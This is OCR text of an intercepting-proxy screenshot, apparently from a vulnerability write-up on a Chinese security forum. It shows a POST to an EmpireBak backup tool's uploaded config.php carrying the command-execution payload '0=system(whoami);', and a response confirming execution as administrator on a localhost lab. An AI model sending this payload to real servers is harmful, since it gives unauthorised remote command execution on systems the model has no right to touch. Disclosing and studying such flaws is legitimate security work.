 Request
Pretty Raw Hex \n
1 POST /3/E_bak5.1/upload/bdata/config.php HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Chromium";v="103", ".Not/A)Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.53
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16 Content-Type: application/x-www-form-urlencoded
17 Content-Length: 17
18
19 0=system(whoami);
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 05 Feb 2024 12:47:41 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 41
8
9 \administrator
10
11
12
13
14
15
先知社区